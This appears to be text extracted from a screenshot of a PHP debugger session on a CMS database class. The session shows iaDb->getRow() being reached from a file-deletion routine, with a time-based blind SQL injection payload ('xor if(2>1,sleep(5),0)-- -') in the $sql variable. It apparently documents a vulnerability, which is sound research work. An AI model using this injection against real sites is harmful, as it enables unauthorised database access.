 LavaLite
rips-0.55
schlix
Structure
PHP
resetTable(): void
row([fields: string = self::ALL_COLUMNS_SELECTI...],
row_bind(fields, condition, values: array, [tableName
setTable(tableName, [addPrefix: bool = true]): void
setTimezoneOffset(offset): void
sql([string: string = '']): string
truncate([table = null]): bool|mysqli_result|resource
update(values, [condition = null], [rawValues = null],
_connect(): void
_get(type: string, fields: array|string, [condition: string
_wrapValues(values: array, rawValues: array): string
251
252 public function getRow($sql) $sql: "SELECT `member_id`, `image` FROM `sbr421_blog_entries` where 1=2 xor if(
253 {
254 $result = false; $result: false
255
256 $query = $this->query($sql);
257 if ($this->getNumRows($query) > 0) {
258 $result = mysqli_fetch_assoc($query);
259 }
260
261 if ($query) {
262 mysqli_free_result($query);
263 }
264
265 return $result;
iaDb > getRow()
Debug: index.php index.php index.php
Debugger Console Output
Frames
ia.core.mysqli.php:256, iaDb->getRow()
ia.core.mysqli.php:248, iaDb->_get()
ia.core.mysqli.php:535, iaDb->row()
ia.core.field.php:1333, iaField->deleteUploadedFile()
actions.php:106, require()
ia.core.php:355, iaCore->_executeModule()
ia.core.php:149, iaCore->init()
index.php:123, {main}()
Variables
$this->smarty->cache_locking = Cannot evaluate expression
$_FILES = {array} [0]
$fieId = Cannot evaluate expression
$result = false
$sql = "SELECT `member_id`, `image` FROM `sbr421_blog_entries` where 1=2 xor if(2>1,sleep(5),0)-- -s`  WHERE `id` = 2 LIMIT 0, 1"
$this = {iaDb} [9]
$_COOKIE = {array} [6]
$_POST = {array} [5]
$_REQUEST = {array} [7]
$_SERVER = {array} [47]